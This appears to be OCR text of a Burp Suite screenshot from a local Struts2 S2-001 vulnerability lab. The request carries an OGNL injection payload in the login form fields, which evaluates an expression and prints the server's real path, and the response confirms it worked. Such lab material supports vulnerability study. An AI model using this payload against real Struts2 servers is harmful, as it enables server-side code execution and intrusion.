 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - Licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
jsEncrypter BurpJSLinkFinder captcha-killer Passive Scan Client
1 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /S2_001_war_exploded/login.action HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 288
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/S2_001_war_exploded/login.action
13 Cookie: JSESSIONID=CE4017C4A0D455ABB27FCE6BC77E55F0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: none
18 Sec-Fetch-User: ?1
19
20 username=%25%7B1%2B2%7D&password=
%25{%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23response
%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWri
ter(),%23response.println(%23req.getRealPath('/')),%23response.flush(),%23response
.close()}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Date: Sat, 28 Jan 2023 12:13:12 GMT
5 Connection: close
6 Content-Length: 803
7
8
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
15 <title>
S2-001
</title>
16 </head>
17 <body>
18 <h2>
S2-001 Demo
</h2>
19 <p>
link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001
</a>
</p>
20
21 <form id="login" name="login" onsubmit="return true;" action="
/S2_001_war_exploded/login.action" method="post">
22 <table class="wwFormTable">
23 <tr>
24 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
25 <td
26 >
<input type="text" name="username" value="3" id="login_username"/>
27 </td>
28 </tr>
29 H:\Code\JavaSecurityCode\Struts2-Vulenv-master\S2-001\out\artifacts\S2_001
_war_exploded\
30
? Search... 0 matches
INSPECTOR
Done 1,030 bytes | 71 millis